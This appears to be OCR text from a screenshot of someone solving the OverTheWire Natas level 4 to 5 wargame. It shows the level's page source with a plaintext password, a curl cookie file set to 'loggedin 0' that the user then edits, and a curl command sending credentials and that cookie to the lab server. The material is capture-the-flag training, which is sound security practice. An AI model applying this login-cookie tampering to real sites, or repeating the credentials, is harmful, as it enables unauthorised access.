 OverTheWire: Natas Level 4 → Level 5 - Google Chrome
OverTheWire: Natas Level 4
~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.la
bs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "0n35PkggAPm2zbEpOU802c0x0Msn1ToK" };</script><
/head>
<body>
<h1>natas5</h1>
<div id="content">
Access disallowed. You are not logged in</div>
</body>
</html>
anya@anyascii:~$ cat natas5_cookie.txt
# Netscape HTTP Cookie File
# https://curl.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
natas5.natas.labs.overthewire.org FALSE / FALSE 0 loggedin 0
anya@anyascii:~$ cat natas
natas5_cookie.txt natas5_cooki.txt natas.txt
anya@anyascii:~$ vi natas5_cookie.txt
anya@anyascii:~$ curl -u natas5:0n35PkggAPm2zbEpOU802c0x0Msn1ToK -b natas5_cookie.txt http://natas5.n
atas.labs.overthewire.org
B
~ : bash ~ : bash